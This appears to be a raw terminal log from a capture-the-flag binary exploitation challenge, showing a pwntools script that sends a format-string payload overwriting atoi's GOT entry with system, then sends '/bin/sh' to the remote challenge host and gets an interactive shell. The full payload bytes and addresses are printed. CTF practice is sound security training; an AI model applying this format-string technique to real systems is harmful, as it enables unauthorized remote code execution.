 kali@kali:~/ctf/pwn$ python3 pwn8.py
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
[+] atoi@got -> 0x804c034
[+] system@plt->0x8049080
[+] Opening connection to c57e334b35f3df5314c44381.tcp-ctf2.dasctf.com on port 9999: Done
[DEBUG] Received 0xa bytes:
    b'your name:'
[DEBUG] Sent 0x31 bytes:
    00000000  25 38 63 25  31 39 24 68  68 6e 25 31  32 30 63 25  │%8c%│19$h│hn%1│20c%│
    00000010  32 30 24 68  68 6e 25 31  30 34 30 63  25 32 31 24  │20$h│hn%1│040c│%21$│
    00000020  68 6e 61 61  37 c0 04 08  34 c0 04 08  35 c0 04 08  │hnaa│7···│4···│5···│
    00000030  0a                                                  │·│
    00000031
[DEBUG] Received 0x6 bytes:
    b'Hello,'
[DEBUG] Received 0x4b2 bytes:
    00000000  20 20 20 20  20 20 20 c8  20 20 20 20  20 20 20 20  │    │   ·│    │    │
    00000010  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000070  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 63  │    │    │    │   c│
    00000080  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000480  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 00  │    │    │    │   ·│
    00000490  61 61 37 c0  04 08 34 c0  04 08 35 c0  04 08 0a cd  │aa7·│··4·│··5·│····│
    000004a0  da f7 a8 81  f5 f7 79 6f  75 72 20 70  61 73 73 77  │····│··yo│ur p│assw│
    000004b0  64 3a                                               │d:│
    000004b2
[DEBUG] Sent 0x8 bytes:
    b'/bin/sh\n'
[*] Switching to interactive mode
$